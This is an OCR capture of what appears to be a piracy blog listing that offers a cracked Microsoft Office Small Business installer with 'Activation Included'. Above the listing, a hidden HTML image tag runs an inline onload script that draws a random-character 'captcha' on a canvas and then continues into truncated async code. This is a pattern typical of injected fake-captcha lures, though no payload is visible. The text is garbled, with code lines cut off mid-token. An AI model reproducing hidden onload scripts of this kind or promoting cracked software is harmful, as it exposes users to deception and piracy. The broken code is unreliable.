
Uncategorized
📘 Build Hash:eb43f283c7fc984f75203418574cd41e🗓 2026-05-23 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.cle
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await...
Read More
Microsoft MS Office Small Business x86
Activation Included MSI Installer {EZTV}
Silent Install Code
Mai 28, 2026